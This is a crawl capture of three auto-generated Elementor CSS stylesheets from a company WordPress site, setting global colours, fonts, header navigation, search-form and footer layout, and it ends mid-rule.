

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/uploads/elementor/css/post-46136.css?ver=1767722330
body_size: 843
content:
.elementor-kit-46136{--e-global-color-primary:#000000;--e-global-color-secondary:#02688E;--e-global-color-text:#000000;--e-global-color-accent:#02688E;--e-global-color-ec2aae3:#002C65;--e-global-color-9de0d8c:#C41425;--e-global-color-35ad156:#A5BB29;--e-global-color-b0a7afe:#6C7E7E;--e-global-color-2ea6eb9:#F7F9FA;--e-global-color-7753d402:#00A1DE;--e-global-color-1cf08c19:#FFF;--e-global-color-1b1a99c:#A5BB2A;--e-global-color-df33308:#819CD1;--e-global-color-152851a:#69A7BE;--e-global-color-7802519:#0056A7;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-size:2em;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-family:"Nunito";--e-global-typography-secondary-font-size:2.5em;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-line-height:1em;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.75em;--e-global-typography-b2ebe98-font-family:"Nunito Sans";--e-global-typography-b2ebe98-font-size:1.5em;--e-global-typography-b2ebe98-font-weight:600;--e-global-typography-b2ebe98-text-transform:none;--e-global-typography-b2ebe98-line-height:1.15em;--e-global-typography-4887aba-font-family:"Nunito Sans";--e-global-typography-4887aba-font-size:1.25em;--e-global-typography-4887aba-font-weight:400;color:#000000;font-family:"Nunito Sans", helvetica, sans serif,;font-size:18px;font-weight:400;line-height:1.75em;}.elementor-kit-46136 button,.elementor-kit-46136 input[type="button"],.elementor-kit-46136 input[type="submit"],.elementor-kit-46136 .elementor-button{background-color:var( --e-global-color-1cf08c19 );font-family:"Roboto Condensed", helvetica, sans serif,;font-size:1em;text-transform:uppercase;text-decoration:none;color:var( --e-global-color-secondary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );padding:3px 6px 3px 3px;}.elementor-kit-46136 button:hover,.elementor-kit-46136 button:focus,.elementor-kit-46136 input[type="button"]:hover,.elementor-kit-46136 input[type="button"]:focus,.elementor-kit-46136 input[type="submit"]:hover,.elementor-kit-46136 input[type="submit"]:focus,.elementor-kit-46136 .elementor-button:hover,.elementor-kit-46136 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-1cf08c19 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-secondary );}.elementor-kit-46136 e-page-transition{background-color:#FFBC7D;}.elementor-kit-46136 a{color:#02688E;text-transform:none;text-decoration:none;}.elementor-kit-46136 a:hover{color:#02688E;text-decoration:none;}.elementor-kit-46136 h1{color:#000000;font-family:"Nunito Sans", helvetica, sans serif,;font-size:2em;font-weight:600;text-transform:none;text-decoration:none;line-height:1.1em;}.elementor-kit-46136 h2{color:#000000;font-family:"Nunito Sans", helvetica, sans serif,;font-size:1.25em;font-weight:500;text-transform:uppercase;text-decoration:none;line-height:1.15em;}.elementor-kit-46136 h3{color:#000000;font-family:"Nunito Sans", helvetica, sans serif,;font-size:1em;font-weight:500;text-transform:capitalize;text-decoration:none;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;--container-default-padding-top:10px;--container-default-padding-right:10px;--container-default-padding-bottom:10px;--container-default-padding-left:10px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1100px){.elementor-kit-46136{--e-global-typography-primary-font-size:1.7em;--e-global-typography-primary-line-height:1em;--e-global-typography-secondary-font-size:2em;}.elementor-kit-46136 h1{font-size:1.7em;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}}@media(max-width:768px){.elementor-kit-46136{--e-global-typography-primary-font-size:1.5em;--e-global-typography-secondary-font-size:1.5em;}.elementor-kit-46136 h1{font-size:1.5em;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */h3 {text-transform:none;}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/uploads/elementor/css/post-79698.css?ver=1767722330
body_size: 1373
content:
.elementor-79698 .elementor-element.elementor-element-9054468{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.32);}.elementor-79698 .elementor-element.elementor-element-09c3393{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-79698 .elementor-element.elementor-element-2666619{text-align:left;}.elementor-79698 .elementor-element.elementor-element-2666619 img{max-width:100%;}.elementor-79698 .elementor-element.elementor-element-f87716a{--display:flex;--justify-content:center;}.elementor-79698 .elementor-element.elementor-element-e45a110{z-index:99;--nav-menu-icon-size:25px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu .elementor-item{font-size:0.9em;font-weight:500;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item{color:#2a302f;fill:#2a302f;padding-top:20px;padding-bottom:20px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7802519 );fill:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed .elementor-item:before,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-underline .elementor-item:after,
					 .elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-overline .elementor-item:before,
					 .elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-double-line .elementor-item:before,
					 .elementor-79698 .elementor-element.elementor-element-e45a110 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a, .elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-menu-toggle{color:#000000;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a:hover,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a:hover,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown .elementor-item, .elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1.2em;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 3px 1px rgba(0, 0, 0, 0.15);}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-79698 .elementor-element.elementor-element-e45a110 div.elementor-menu-toggle{color:#000000;}.elementor-79698 .elementor-element.elementor-element-e45a110 div.elementor-menu-toggle svg{fill:#000000;}.elementor-79698 .elementor-element.elementor-element-e45a110 div.elementor-menu-toggle:hover{color:#02688E;}.elementor-79698 .elementor-element.elementor-element-e45a110 div.elementor-menu-toggle:hover svg{fill:#02688E;}.elementor-79698 .elementor-element.elementor-element-1f4fb22{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-79698 .elementor-element.elementor-element-05b1013{width:initial;max-width:initial;}.elementor-79698 .elementor-element.elementor-element-05b1013 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__container{min-height:1.4em;}.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__submit{min-width:calc( 1.5 * 1.4em );--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-7802519 );--e-search-form-submit-icon-size:15px;}body:not(.rtl) .elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__icon{padding-left:calc(1.4em / 3);}body.rtl .elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__icon{padding-right:calc(1.4em / 3);}.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__input, .elementor-79698 .elementor-element.elementor-element-05b1013.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(1.4em / 3);padding-right:calc(1.4em / 3);}.elementor-79698 .elementor-element.elementor-element-05b1013 input[type="search"].elementor-search-form__input{font-size:0.9em;}.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__input,
					.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form__icon,
					.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-79698 .elementor-element.elementor-element-05b1013.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-79698 .elementor-element.elementor-element-05b1013:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FDFDFD;border-color:var( --e-global-color-7802519 );border-width:.25px .25px .25px .25px;border-radius:3px;}.elementor-79698 .elementor-element.elementor-element-05b1013.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FDFDFD;border-color:var( --e-global-color-7802519 );border-width:.25px .25px .25px .25px;border-radius:3px;}.elementor-79698 .elementor-element.elementor-element-05b1013:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-79698 .elementor-element.elementor-element-05b1013 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-79698 .elementor-element.elementor-element-05b1013.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#0A0101;fill:#0A0101;}.elementor-79698 .elementor-element.elementor-element-05b1013:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#FFFFFF;border-color:var( --e-global-color-7802519 );}.elementor-79698 .elementor-element.elementor-element-05b1013.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#FFFFFF;border-color:var( --e-global-color-7802519 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:769px){.elementor-79698 .elementor-element.elementor-element-09c3393{--width:15%;}.elementor-79698 .elementor-element.elementor-element-f87716a{--width:100%;}.elementor-79698 .elementor-element.elementor-element-1f4fb22{--width:25%;}}@media(max-width:1100px) and (min-width:769px){.elementor-79698 .elementor-element.elementor-element-09c3393{--width:100%;}.elementor-79698 .elementor-element.elementor-element-f87716a{--width:100%;}.elementor-79698 .elementor-element.elementor-element-1f4fb22{--width:10%;}}@media(max-width:1100px){.elementor-79698 .elementor-element.elementor-element-9054468{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:768px){.elementor-79698 .elementor-element.elementor-element-09c3393{--width:50%;}.elementor-79698 .elementor-element.elementor-element-f87716a{--width:50%;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu .elementor-item{line-height:1.5em;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-79698 .elementor-element.elementor-element-e45a110{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );--nav-menu-icon-size:25px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-79698 .elementor-element.elementor-element-e45a110 .elementor-menu-toggle{border-width:0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://meadhunt.com/wp-content/uploads/elementor/css/post-45532.css?ver=1768236511
body_size: 1560
content:
.elementor-45532 .elementor-element.elementor-element-33679f5:not(.elementor-motion-effects-element-type-background), .elementor-45532 .elementor-element.elementor-element-33679f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-45532 .elementor-element.elementor-element-33679f5 > .elementor-background-overlay{background-color:#001035;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45532 .elementor-element.elementor-element-33679f5 > .elementor-container{max-width:1400px;}.elementor-45532 .elementor-element.elementor-element-33679f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 15px 0px;}.elementor-45532 .elementor-element.elementor-element-a304cee{padding:0em 0em 0em 0em;}.elementor-45532 .elementor-element.elementor-element-8f45479 > .elementor-element-populated{margin:0% 0% 0% 2%;--e-column-margin-right:0%;--e-column-margin-left:2%;}.elementor-45532 .elementor-element.elementor-element-8cacd57 .elementor-heading-title{font-family:"Roboto Condensed", helvetica, sans serif,;font-size:1.4em;font-weight:500;text-transform:uppercase;color:#ffffff;}.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main .elementor-item:focus{color:#00A1DE;fill:#00A1DE;}.elementor-45532 .elementor-element.elementor-element-eb4be25{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-45532 .elementor-element.elementor-element-eb4be25 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-70dba84 > .elementor-element-populated{margin:0% 0% 0% 2%;--e-column-margin-right:0%;--e-column-margin-left:2%;}.elementor-45532 .elementor-element.elementor-element-28a4543 .elementor-heading-title{font-family:"Roboto Condensed", helvetica, sans serif,;font-size:1.4em;font-weight:500;text-transform:uppercase;color:#ffffff;}.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main .elementor-item:focus{color:#00A1DE;fill:#00A1DE;}.elementor-45532 .elementor-element.elementor-element-469ba7b{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-45532 .elementor-element.elementor-element-469ba7b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-221cd84 > .elementor-element-populated{margin:0% 0% 0% 2%;--e-column-margin-right:0%;--e-column-margin-left:2%;}.elementor-45532 .elementor-element.elementor-element-e2762b6 .elementor-heading-title{font-family:"Roboto Condensed", helvetica, sans serif,;font-size:1.4em;font-weight:500;text-transform:uppercase;color:#ffffff;}.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main .elementor-item:focus{color:#00A1DE;fill:#00A1DE;}.elementor-45532 .elementor-element.elementor-element-ca37760{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-45532 .elementor-element.elementor-element-ca37760 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-45532 .elementor-element.elementor-element-60547aa > .elementor-element-populated{margin:0% 0% 0% 2%;--e-column-margin-right:0%;--e-column-margin-left:2%;}.elementor-45532 .elementor-element.elementor-element-40b48e6 .elementor-heading-title{font-family:"Roboto Condensed", helvetica, sans serif,;font-size:1.4em;font-weight:500;text-transform:uppercase;color:#ffffff;}.elementor-45532 .elementor-element.elementor-element-0c1c056{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-widget-container{text-align:left;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon{background-color:var( --e-global-color-7802519 );--icon-padding:0.4em;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon i{color:#FFFFFF;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon:hover i{color:var( --e-global-color-7802519 );}.elementor-45532 .elementor-element.elementor-element-0c1c056 .elementor-social-icon:hover svg{fill:var( --e-global-color-7802519 );}.elementor-45532 .elementor-element.elementor-element-df3b473{--spacer-size:1.6em;}.elementor-45532 .elementor-element.elementor-element-c69afdf{width:100%;max-width:100%;}.elementor-45532 .elementor-element.elementor-element-c69afdf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3% 3% 3% 0%;}.elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__container{min-height:50px;}.elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:var( --e-global-color-7802519 );}body:not(.rtl) .elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__input, .elementor-45532 .elementor-element.elementor-element-c69afdf.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-45532 .elementor-element.elementor-element-c69afdf:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-45532 .elementor-element.elementor-element-c69afdf.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__submit:hover{--e-search-form-submit-text-color:var( --e-global-color-7802519 );background-color:#FFFFFF;}.elementor-45532 .elementor-element.elementor-element-c69afdf .elementor-search-form__submit:focus{--e-search-form-submit-text-color:var( --e-global-color-7802519 );background-color:#FFFFFF;}.elementor-45532 .elementor-element.elementor-element-593faa86 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-45532 .elementor-element.elementor-element-593faa86 > .elementor-container{max-width:1400px;}.elementor-45532 .elementor-element.elementor-element-593faa86{margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-45532 .elementor-element.elementor-element-5fda2186.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-45532 .elementor-element.elementor-element-5fda2186.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-45532 .elementor-element.elementor-element-5fda2186 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-45532 .elementor-element.elementor-element-dff6ff4{font-size:0.9em;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-45532 .elementor-element.elementor-element-9e11a68.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-45532 .elementor-element.elementor-element-9e11a68.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-45532 .elementor-element.elementor-element-9e11a68 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1100px){.elementor-45532 .elementor-element.elementor-element-33679f5{padding:30px 20px 30px 20px;}.elementor-45532 .elementor-element.elementor-element-60547aa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5% 2% 2% 2%;}.elementor-45532 .elementor-element.elementor-element-0c1c056{--grid-column-gap:15px;--grid-row-gap:13px;}.elementor-45532 .elementor-element.elementor-element-5fda2186 > .elementor-element-populated{padding:2% 0% 0% 0%;}.elementor-45532 .elementor-element.elementor-element-dff6ff4{font-size:0.9em;}}@media(max-width:768px){.elementor-45532 .elementor-element.elementor-element-33679f5{padding:30px 20px 30px 20px;}.elementor-45532 .elementor-element.elementor-element-2fc88002 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-45532 .elementor-element.elementor-element-8f45479{width:100%;}.elementor-45532 .elementor-element.elementor-element-70dba84{width:100%;}.elementor-45532 .elementor-element.elementor-element-221cd84{width:100%;}.elementor-45532 .elementor-element.elementor-element-221cd84 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-45532 .elementor-element.elementor-element-60547aa > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-45532 .elementor-element.elementor-element-593faa86{margin-top:30px;margin-bottom:0px;}.elementor-45532 .elementor-element.elementor-element-5fda2186 > .elementor-element-populated{padding:9% 4% 7% 0%;}.elementor-45532 .elementor-element.elementor-element-dff6ff4{font-size:0.7em;line-height:1em;}.elementor-45532 .elementor-element.elementor-element-9e11a68{width:100%;}}@media(min-width:769px){.elementor-45532 .elementor-element.elementor-element-8f45479{width:20%;}.elementor-45532 .elementor-element.elementor-element-70dba84{width:30%;}.elementor-45532 .elementor-element.elementor-element-221cd84{width:25%;}.elementor-45532 .elementor-element.elementor-element-60547aa{width:25%;}}@media(max-width:1100px) and (min-width:769px){.elementor-45532 .elementor-element.elementor-element-8f45479{width:25%;}.elementor-45532 .elementor-element.elementor-element-70dba84{width:50%;}.elementor-45532 .elementor-element.elementor-element-221cd84{width:25%;}.elementor-45532 